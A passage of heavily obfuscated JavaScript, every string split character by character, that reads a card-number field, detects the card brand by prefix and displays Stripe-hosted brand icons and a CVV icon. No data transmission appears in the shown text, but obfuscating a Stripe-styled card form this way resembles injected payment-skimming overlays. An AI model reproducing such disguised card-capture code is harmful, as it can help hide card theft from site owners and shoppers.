'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['W'+'z'+'R'+'y'+'J']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'a'+'m'+'e'+'x'+'-'+'a'+'4'+'9'+'b'+'8'+'2'+'f'+'4'+'6'+'c'+'5'+'c'+'d'+'6'+'a'+'9'+'6'+'a'+'6'+'e'+'4'+'1'+'8'+'a'+'6'+'c'+'a'+'1'+'7'+'1'+'7'+'c'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['v'+'G'+'Q'+'U'+'q']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['p'+'A'+'m'+'r'+'g']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'-'+'f'+'b'+'c'+'b'+'d'+'3'+'3'+'6'+'0'+'f'+'8'+'e'+'3'+'f'+'6'+'2'+'9'+'c'+'d'+'a'+'a'+'8'+'0'+'e'+'9'+'3'+'a'+'b'+'d'+'b'+'8'+'b'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['Q'+'F'+'j'+'E'+'Y']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['r'+'C'+'h'+'B'+'o']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'h'+'a'+'p'+'e'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'A'+'6'+'\x20'+'6'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'2'+'9'+'\x20'+'9'+'.'+'4'+'7'+'v'+'7'+'.'+'1'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'1'+'9'+'.'+'2'+'6'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'h'+'a'+'p'+'e'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'<'+'g'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'h'+'a'+'p'+'e'+'\x22'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'6'+'\x20'+'3'+'v'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'\x20'+'0'+'V'+'3'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'2'+'\x20'+'0'+'z'+'m'+'1'+'\x20'+'8'+'.'+'7'+'5'+'a'+'1'+'.'+'2'+'5'+'\x20'+'1'+'.'+'2'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'-'+'2'+'.'+'5'+'\x20'+'1'+'.'+'2'+'5'+'\x20'+'1'+'.'+'2'+'5'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'.'+'5'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['b'+'I'+'q'+'Y'+'f']='c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o';var e=a,H=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['s'+'Z'+'W'+'d'+'S']),D=H['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),t;t=e['y'+'Q'+'i'+'r'+'l'];if(e['j'+'e'+'q'+'b'+'Z'](D['l'+'e'+'n'+'g'+'t'+'h'],0x0))t=e['y'+'Q'+'i'+'r'+'l'];else{if(/^4/['t'+'e'+'s'+'t'](D))t=e['l'+'O'+'d'+'M'+'r'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](D))t=e['I'+'R'+'b'+'k'+'K'];else{if(/^3[47]/['t'+'e'+'s'+'t'](D))t=e['d'+'M'+'y'+'A'+'A'];else{if(/^(35)/['t'+'e'+'s'+'t'](D)){if(e['L'+'e'+'t'+'c'+'y'](e['n'+'w'+'z'+'f'+'l'],e['W'+'Q'+'c'+'a'+'B'])){if(e['R'+'i'+'Z'+'x'+'k'](q['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&e['L'+'M'+'n'+'m'+'I'](A['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var k=e['h'+'s'+'N'+'z'+'Y']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(k[C++]){case'0':R['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'Y'+'U'+'w'+'m'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'1':Q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['r'+'w'+'n'+'F'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=e['O'+'d'+'n'+'K'+'J'](e['z'+'Q'+'K'+'j'+'z'],j);continue;case'2':b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'I'+'u'+'w'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'J'+'o'+'U'];continue;case'3':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['L'+'V'+'V'+'B'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'4':var j=e['q'+'M'+'p'+'c'+'q'];continue;case'5':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['Q'+'T'+'B'+'B'+'K'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'6':T['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['C'+'t'+'w'+'m'+'n'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;}break;}}else{if(e['L'+'e'+'t'+'c'+'y'](v['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var w=e['k'+'D'+'b'+'d'+'e']['s'+'p'+'l'+'i'+'t']('|'),G=0x0;while(!![]){switch(w[G++]){case'0':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'Y'+'U'+'w'+'m'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'1':var j='';continue;case'2':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['Q'+'T'+'B'+'B'+'K'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['L'+'V'+'V'+'B'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'4':M['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['C'+'t'+'w'+'m'+'n'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'5':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'I'+'u'+'w'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'6':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['r'+'w'+'n'+'F'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=e['p'+'P'+'p'+'u'+'u'](e['z'+'Q'+'K'+'j'+'z'],j);continue;}break;}}}}else t=e['i'+'N'+'D'+'k'+'P'];}else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](D))e['S'+'t'+'A'+'R'+'j'](e['B'+'m'+'p'+'K'+'M'],e['z'+'E'+'t'+'k'+'N'])?t=e['x'+'l'+'f'+'v'+'P']:(H=e['H'+'V'+'i'+'T'+'M'],D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['P'+'F'+'F'+'x'+'l'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](e['a'+'R'+'i'+'a'+'p']),t=e['V'+'G'+'k'+'y'+'t']);else/^(65|64)/['t'+'e'+'s'+'t'](D)?t=e['J'+'q'+'v'+'a'+'O']:t=e['A'+'R'+'Z'+'J'+'K'];}}}}}var z='';switch(t){case e['y'+'Q'+'i'+'r'+'l']:z=e['w'+'I'+'q'+'q'+'I'],inputClass='';break;case e['l'+'O'+'d'+'M'+'r']:z=e['P'+'R'+'k'+'w'+'y'],inputClass='';break;case e['I'+'R'+'b'+'k'+'K']:z=e['P'+'B'+'o'+'v'+'L'],inputClass='';break;case e['d'+'M'+'y'+'A'+'A']:z=e['W'+'z'+'R'+'y'+'J'],inputClass='';break;case e['i'+'N'+'D'+'k'+'P']:z=e['v'+'G'+'Q'+'U'+'q'],inputClass='';break;case e['x'+'l'+'f'+'v'+'P']:z=e['p'+'A'+'m'+'r'+'g'],inputClass='';break;case e['J'+'q'+'v'+'a'+'O']:z=e['Q'+'F'+'j'+'E'+'Y'],inputClass='';break;case e['A'+'R'+'Z'+'J'+'K']:z=e['r'+'C'+'h'+'B'+'o'],inputClass=e['q'+'M'+'p'+'c'+'q'];break;}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['b'+'I'+'q'+'Y'+'f'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=z,typeCard=t;}function inputHandler(N){var a={'Abkuk':'3'+'|'+'2'+'|'+'4'+'|'+'1'+'|'+'0','TRGmi':function(D,t){return D>t;},'mGTVR':function(D,t){return D!==t;},'TqOAC':'\x20'+'/'+'\x20','ZNMgt':function(D,t,z){return D(t,z);},'IuBzD':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6